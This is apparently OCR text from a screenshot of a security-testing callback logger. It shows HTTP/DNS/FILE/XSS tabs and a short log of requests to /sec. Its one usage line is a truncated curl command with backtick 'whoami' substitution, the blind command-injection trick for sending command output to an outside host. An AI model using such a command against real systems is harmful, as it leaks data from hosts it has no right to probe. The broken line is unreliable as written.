 HTTP DNS FILE XSS LOGOUT
HTTP
Usage:
curl http:/ whoami`
Refresh Clear
# Path Method Time Source
1 /sec GET Aug. 11, 2019, 5:24 p.m. 119.141.17.82
2 /sec POST Aug. 11, 2019, 5:25 p.m. 119.141.17.82
3 /sec DELETE Aug. 11, 2019, 5:25 p.m. 119.141.17.82
4 /sec OPTION Aug. 11, 2019, 5:26 p.m. 119.141.17.82
1